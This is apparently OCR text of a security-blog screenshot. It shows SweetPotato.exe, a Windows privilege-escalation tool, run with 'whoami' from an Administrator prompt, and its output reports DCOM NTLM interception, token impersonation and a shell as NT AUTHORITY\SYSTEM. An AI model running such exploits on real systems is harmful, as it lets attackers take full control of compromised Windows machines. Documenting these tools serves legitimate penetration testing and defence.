 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>SweetPotato.exe -a "whoami"
Modify by https://www.xljtj.com
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2344 created.
=====================================
nt authority\system
[+] Process created, enjoy!
猫蛋儿安全